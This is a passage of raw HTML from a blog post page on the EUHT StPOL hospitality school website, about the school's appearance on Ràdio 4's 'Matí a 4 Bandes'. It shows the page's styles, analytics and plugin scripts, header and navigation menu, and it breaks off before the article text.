.number-wrapper{color:#4d4d4d;}
@media only screen and (max-width: 768px) {
	.mcb-section .section_wrapper .mcb-wrap {width: 100%!important;}
	#Footer .column.column {  width: 100%; }
}
/* EFECTO ZOOM AL PASAR EL RATÓN */
.zoom-hover {
  transition: transform 0.3s ease;
  display: inline-block;
}

.zoom-hover:hover {
  transform: scale(1.1);
}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.santpol.edu.es/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style> <script type="litespeed/javascript" data-src="https://www.santpol.edu.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="link-juice-optimizer-js-extra" type="litespeed/javascript">var php_vars={"ljo_clase":"ofus"}</script> <link rel="https://api.w.org/" href="https://www.santpol.edu.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.santpol.edu.es/wp-json/wp/v2/posts/46293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.santpol.edu.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.santpol.edu.es/?p=46293' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.santpol.edu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Feuht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.9 stt:8,1,2;" /><style>a.ofus,
span.ofus {
	cursor: pointer;
}
span.ofus {
	cursor: pointer; /* añade el cursor que simula un enlace */
}</style> <script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":46293,"post_name":"euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve","post_title":"EUHT StPOL particip\u00f3 en el programa 'Mat\u00ed a 4 Bandes' de 'R\u00e0dio 4' (rtve)","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":2766,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":2766,"taxonomy":"category","description":"","parent":0,"count":345,"filter":"raw","cat_ID":2766,"category_count":345,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"administrador","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="" async></script> <script type="litespeed/javascript">var jQueryMigrateHelperHasSentDowngrade=!1;window.onerror=function(msg,url,line,col,error){if(jQueryMigrateHelperHasSentDowngrade){return!0}
var xhr=new XMLHttpRequest();var nonce='c7e772ac28';var jQueryFunctions=['andSelf','browser','live','boxModel','support.boxModel','size','swap','clean','sub',];var match_pattern=/\)\.(.+?) is not a function/;var erroredFunction=msg.match(match_pattern);if(null===erroredFunction||typeof erroredFunction!=='object'||typeof erroredFunction[1]==="undefined"||-1===jQueryFunctions.indexOf(erroredFunction[1])){return!0}
jQueryMigrateHelperHasSentDowngrade=!0;xhr.open('POST','https://www.santpol.edu.es/wp-admin/admin-ajax.php');xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded');xhr.onload=function(){var response,reload=!1;if(200===xhr.status){try{response=JSON.parse(xhr.response);reload=response.data.reload}catch(e){reload=!1}}
if(reload){location.reload()}};xhr.send(encodeURI('action=jquery-migrate-downgrade-version&_wpnonce='+nonce));return!0}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3NHLXR2GL0"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3NHLXR2GL0')</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('input[name="oid"]').parent().attr('action','https://www.santpol.edu.es/gateway.php')})</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">h1 {color:white!important;}

.white a{
	color: #999
}


#Top_bar .logo {
    float: left;
    margin: 0 15px 0 20px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="wp-singular post-template-default single single-post postid-46293 single-format-standard wp-theme-betheme wp-child-theme-betheme-child  color-custom content-brightness-light input-brightness-light style-default button-default layout-full-width header-classic header-fw sticky-header sticky-tb-color ab-show menu-link-color menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-46293 be-reg-27331 wpb-js-composer js-comp-ver-6.8.0 vc_responsive"><div id="Wrapper"><div id="Header_wrapper" class="" ><header id="Header"><div id="Action_bar"><div class="container"><div class="column one"><ul class="contact_details" aria-label="contact details"><li class="phone phone-1"><i class="icon-phone"></i><a href="tel:+34937600212" aria-label="phone">+34 93 760 02 12</a></li></ul><ul class="social"><li class="instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/EUHTStPOL" title="Instagram" rel="nofollow" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li><li class="facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/EUHTStPOL" title="Facebook" rel="nofollow" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" rel="nofollow" href="https://www.youtube.com/EUHTStPOL1" title="YouTube" rel="nofollow" aria-label="YouTube icon"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" rel="nofollow" href="https://www.linkedin.com/school/euhtstpol-barcelona/mycompany/" title="LinkedIn" rel="nofollow" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="twitter"><a target="_blank" rel="nofollow" href="https://www.twitter.com/EUHTStPOL" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="vimeo"><a target="_blank" rel="nofollow" href="https://www.vimeo.com/EUHTStPOL" title="Vimeo" rel="nofollow" aria-label="Vimeo icon"><i class="icon-vimeo"></i></a></li><li class="flickr"><a target="_blank" rel="nofollow" href="https://www.flickr.com/photos/euhtstpol/albums" title="Flickr" rel="nofollow" aria-label="Flickr icon"><i class="icon-flickr"></i></a></li><li class="tiktok"><a target="_blank" rel="nofollow" href="https://www.tiktok.com/@euhtstpol" title="TikTok" aria-label="TikTok icon"><i class="icon-tiktok"></i></a></li></ul></div></div></div><div class="header_placeholder"></div><div id="Top_bar"><div class="container"><div class="column one"><div class="top_bar_left clearfix"><div class="logo"><a id="logo" href="https://www.santpol.edu.es" title="EUHT StPOL" data-height="70" data-padding="15"><img class="logo-main scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-main scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina></noscript><img class="logo-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina></noscript><img class="logo-mobile scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina></noscript><img class="logo-mobile-sticky scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"><noscript><img class="logo-mobile-sticky scale-with-grid" src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-retina="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-height="" alt="EUHT StPOL participó en el programa &#8216;Matí a 4 Bandes&#8217; de &#8216;Ràdio 4&#8217; (rtve)" data-no-retina></noscript></a></div><div class="menu_wrapper"> 					<a class="responsive-menu-toggle" href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-menu_principal" class="menu menu-main"><li id="menu-item-13804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/oferta-academica/"><span>Oferta Académica</span></a><ul class="sub-menu"><li id="menu-item-55041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-universitaria/"><span>Formación Universitaria</span></a><ul class="sub-menu"><li id="menu-item-55044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/grados-universitarios/"><span>Grados Universitarios</span></a><ul class="sub-menu"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/grado-univ-en-gestion-hotelera-y-turistica/"><span>Grado Universitario Oficial en Dirección de Empresas Hoteleras y Gastronómicas</span></a></li><li id="menu-item-60445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/plan-de-estudios/"><span>(En extinción) Grado Universitario Oficial en Gestión Hotelera y Turística</span></a></li></ul></li><li id="menu-item-55043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/masters-posgrados/"><span>Másters y Posgrados</span></a><ul class="sub-menu"><li id="menu-item-53153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Master in Hospitality Management (Inglés)</span></a><ul class="sub-menu"><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management/"><span>Presencial</span></a></li><li id="menu-item-53152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-semipresencial/"><span>Blended</span></a></li><li id="menu-item-53151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Online</span></a></li></ul></li><li id="menu-item-59531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Artes Culinarias</span></a><ul class="sub-menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-en-artes-culinarias-y-direccion-de-cocina/"><span>Máster en Artes Culinarias, Innovación y Dirección de Cocina</span></a></li><li id="menu-item-59282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-artes-culinarias-direccion-de-cocina/"><span>Posgrado en Artes Culinarias y Dirección de Cocina</span></a></li><li id="menu-item-59279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/posgrado-en-alta-cocina-e-innovacion-culinaria/"><span>Posgrado en Alta Cocina e Innovación Culinaria</span></a></li></ul></li></ul></li><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/semester-abroad/"><span>Semester Abroad</span></a></li><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/cursos-de-verano/"><span>Cursos de verano</span></a></li><li id="menu-item-55042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/cursos-especializacion/"><span>Cursos de especialización</span></a><ul class="sub-menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-courses-in-hospitality-management/"><span>In Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-54710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/formacion-profesional/"><span>Formación Profesional</span></a><ul class="sub-menu"><li id="menu-item-55001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/fp-grado-medio/"><span>FP Grado Medio</span></a><ul class="sub-menu"><li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/tecnico-en-gastronomia-y-restauracion/"><span>Técnico en Gastronomía y Restauración (CFGM)</span></a></li></ul></li></ul></li><li id="menu-item-53215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Formación Online</span></a><ul class="sub-menu"><li id="menu-item-53217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/master-in-hospitality-management-online/"><span>Master in Hospitality Management</span></a></li><li id="menu-item-53216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/postgraduate-in-hotel-management-online/"><span>Postgraduate in Hospitality Management</span></a></li><li id="menu-item-53591" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-food-and-beverage-and-restaurant-management-online/"><span>Diploma in Food &#038; Beverage and Restaurant Management</span></a></li><li id="menu-item-53592" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/specialization-course-in-hotel-management-online/"><span>Diploma in Hotel Management</span></a></li></ul></li></ul></li><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Futuros alumnos</span></a><ul class="sub-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/admisiones/"><span>Admisiones</span></a><ul class="sub-menu"><li id="menu-item-43747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/puertas-abiertas/"><span>Jornadas de Puertas Abiertas</span></a></li></ul></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/estudiantes-internacionales/"><span>Estudiantes internacionales</span></a></li><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/residencia/"><span>Residencia</span></a></li><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/becas-y-financiacion/"><span>Becas y Financiación</span></a></li><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/vivir-en-sant-pol/"><span>Vivir en Sant Pol de Mar</span></a></li><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/erasmus/"><span>Erasmus</span></a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/networking/"><span>Networking</span></a></li></ul></li><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Salidas Profesionales</span></a><ul class="sub-menu"><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/jdp/"><span>Jornadas de Desarrollo Profesional</span></a></li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/bolsa-de-trabajo/"><span>Bolsa de trabajo</span></a></li><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/casos-de-exito/"><span>Casos de éxito</span></a></li></ul></li><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>La institución</span></a><ul class="sub-menu"><li id="menu-item-60734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/adscripciones-y-reconocimiento/"><span>Adscripciones y reconocimiento</span></a></li><li id="menu-item-58463" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/calidad/"><span>Calidad</span></a></li><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/eventos/"><span>Actividades y Eventos</span></a></li><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/trabaja-con-nosotros/"><span>Trabaja con nosotros</span></a></li></ul></li><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="superanchor"><span>Hotel Escuela</span></a><ul class="sub-menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/aprender-haciendo/"><span>Concepto</span></a></li></ul></li><li id="menu-item-9424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.santpol.edu.es/blog/"><span>Blog</span></a><ul class="sub-menu"><li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/webinars/"><span>Webinars</span></a></li></ul></li><li id="menu-item-60695" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://euhtstpol.esemtia.net/moodle/login/"><span>Campus</span></a></li><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.santpol.edu.es/contacto/"><span>Contacto</span></a></li><li id="menu-item-wpml-ls-2-es" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a href="https://www.santpol.edu.es/blog/euht-stpol-participo-en-el-programa-mati-a-4-bandes-de-radio-4-rtve/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Español"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"             alt="Español"                               /></noscript></span></a><ul class="sub-menu"><li id="menu-item-wpml-ls-2-ca" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/ca/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Catalán"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/ca.png"             alt="Catalán"                               /></noscript></span></a></li><li id="menu-item-wpml-ls-2-en" class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a href="https://www.santpol.edu.es/en/"><span><img             class="wpml-ls-flag"             src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"             alt="Inglés"                               data-lazy-src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img             class="wpml-ls-flag"             src="https://www.santpol.edu.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"             alt="Inglés"                               /></noscript></span></a></li></ul></li></ul></nav></div><div class="secondary_menu_wrapper"></div></div><div class="search_wrapper"><form method="get" class="form-searchform" action="https://www.santpol.edu.es/">  	   <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>   <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>  	 	<input type="text" class="field" name="s" autocomplete="off" placeholder="Buscar" aria-label="Buscar" /> 	<input type="submit" class="display-none" value="" aria-label="Search"/></form></div></div></div></div></header></div><div id="Content"><div class="content_wrapper clearfix"><main class="sections_group"> 			<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/nace-hosco-com-un-trampolin-laboral-para-los-estudiantes-de-euht-stpol/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-100x75.jpg 100w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg" /><noscript><img width="150" height="113" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-100x75.jpg 100w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Nace hosco.com, un trampolín laboral para los estudiantes de EUHT StPOL</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>14 mayo, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/espana-repite-tercera-posicion-en-el-ranking-mundial-de-destinos-mice/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="107" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20107'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg 541w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-300x213.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-205x146.jpg 205w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-50x36.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-105x75.jpg 105w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg" /><noscript><img width="150" height="107" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg 541w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-300x213.jpg 300w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-205x146.jpg 205w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-50x36.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-105x75.jpg 105w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>España repite tercera posición en el ranking mundial de destinos MICE</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>16 mayo, 2013</span></div></a><article id="post-46293" class="share-simple post-46293 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">  	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.santpol.edu.es/blog/nace-hosco-com-un-trampolin-laboral-para-los-estudiantes-de-euht-stpol/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="113" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20113'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-100x75.jpg 100w" data-lazy-sizes="(max-width:767px) 150px, 150px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg" /><noscript><img width="150" height="113" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/113.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/113-100x75.jpg 100w" sizes="(max-width:767px) 150px, 150px" /></noscript></div><div class="desc"><h6>Nace hosco.com, un trampolín laboral para los estudiantes de EUHT StPOL</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>14 mayo, 2013</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.santpol.edu.es/blog/espana-repite-tercera-posicion-en-el-ranking-mundial-de-destinos-mice/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="107" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20107'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12.jpg 541w, https://www.santpol.edu.es/wp-content/uploads/2019/12/CC12-300x213.jpg 300w, 